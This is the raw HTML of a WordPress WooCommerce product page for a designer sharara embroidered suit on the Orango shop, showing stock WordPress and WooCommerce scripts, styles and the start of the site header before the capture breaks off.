

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weorango.com/product/new-designer-party-wear-sharara-heavy-embroidery-suit-dress-4-color-options/
body_size: 40692
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <title>New Designer Party Wear Sharara heavy embroidery Suit dress &#8211; 4 color options &#8211; Orango</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Orango &raquo; Feed" href="https://weorango.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orango &raquo; Comments Feed" href="https://weorango.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orango &raquo; New Designer Party Wear Sharara heavy embroidery Suit dress &#8211; 4 color options Comments Feed" href="https://weorango.com/product/new-designer-party-wear-sharara-heavy-embroidery-suit-dress-4-color-options/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weorango.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weorango.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
<link rel='stylesheet' id='newspanda-load-google-fonts-css' href='https://weorango.com/wp-content/fonts/6faf146807de9f90d0e4d89877992d0f.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://weorango.com/wp-content/themes/newspanda/assets/css/swiper-bundle.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='newspanda-style-css' href='https://weorango.com/wp-content/themes/newspanda/style.css?ver=1.0.0' media='all' />
<style id='newspanda-style-inline-css'>
        
                
</style>
<link rel='stylesheet' id='newspanda-comments-css' href='https://weorango.com/wp-content/themes/newspanda/assets/css/comments.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newspanda-preloader-css' href='https://weorango.com/wp-content/themes/newspanda/assets/css/preloader-style-5.css?ver=6.8.1' media='all' />
<script src="https://weorango.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weorango.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/weorango.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.4" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.4" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.4" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.4" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf5a6c562a3dd916187fc30ef1b58df8","fragment_name":"wc_fragments_bf5a6c562a3dd916187fc30ef1b58df8","request_timeout":"5000"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://weorango.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weorango.com/wp-json/wp/v2/product/10647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weorango.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel="canonical" href="https://weorango.com/product/new-designer-party-wear-sharara-heavy-embroidery-suit-dress-4-color-options/" />
<link rel='shortlink' href='https://weorango.com/?p=10647' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weorango.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweorango.com%2Fproduct%2Fnew-designer-party-wear-sharara-heavy-embroidery-suit-dress-4-color-options%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weorango.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweorango.com%2Fproduct%2Fnew-designer-party-wear-sharara-heavy-embroidery-suit-dress-4-color-options%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON.png" />
<meta name="msapplication-TileImage" content="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON.png" />
    </head>
<body class="wp-singular product-template-default single single-product postid-10647 wp-embed-responsive wp-theme-newspanda theme-newspanda woocommerce woocommerce-page woocommerce-no-js has-sidebar right-sidebar has-sticky-sidebar woocommerce-active">
<div id="page" class="site">
    <a class="skip-link screen-reader-text"
       href="#site-content">Skip to content</a>
<div id="wpi-preloader">
    <div class="wpi-preloader-wrapper">
                        <div class="site-preloader site-preloader-5">
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                </div>
                    </div>
</div>

    <div id="wpi-topbar" class="site-topbar">
        <div class="wrapper topbar-wrapper">
            <div class="topbar-components topbar-components-left">
                                    <div class="site-topbar-component topbar-component-date">

                        Today:
                        Tuesday, November 11 2025                    </div>
                                                    <div class="site-topbar-component topbar-component-clock">
                        <div class="wpi-display-clock"></div>
                    </div>
                            </div>
            <div class="topbar-components topbar-components-right">
                
                        <a href="https://weorango.com/cart/" class="cart-updated cart toggle" title="View your shopping cart">
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M0 2.5A.5.5 0 0 1 .5 2H2a.5.5 0 0 1 .485.379L2.89 4H14.5a.5.5 0 0 1 .485.621l-1.5 6A.5.5 0 0 1 13 11H4a.5.5 0 0 1-.485-.379L1.61 3H.5a.5.5 0 0 1-.5-.5M3.14 5l1.25 5h8.22l1.25-5zM5 13a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-2 1a2 2 0 1 1 4 0 2 2 0 0 1-4 0m9-1a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-2 1a2 2 0 1 1 4 0 2 2 0 0 1-4 0" /></svg>
                <span class="number">0</span>
            </a>
                        </div>
        </div>
    </div>



<header id="masthead" class="site-header site-header-3 has-header-image data-bg"
        data-background="https://weorango.com/wp-content/themes/newspanda/assets/images/default-banner.jpg"
     >
    <div class="site-header-responsive has-sticky-navigation hide-on-desktop">
    <div class="wrapper header-wrapper">
        <div class="header-components header-components-left">
            <button class="toggle nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                <span class="wpi-menu-icon">
                    <span></span>
                    <span></span>
                </span>
            </button><!-- .nav-toggle -->
        </div>
        <div class="header-components header-components-center">

            <div class="site-branding">
                                    <div class="site-title">
                        <a href="https://weorango.com/">Orango</a></div>
                                </div><!-- .site-branding -->
        </div>
        <div class="header-components header-components-right">
            <button class="toggle search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
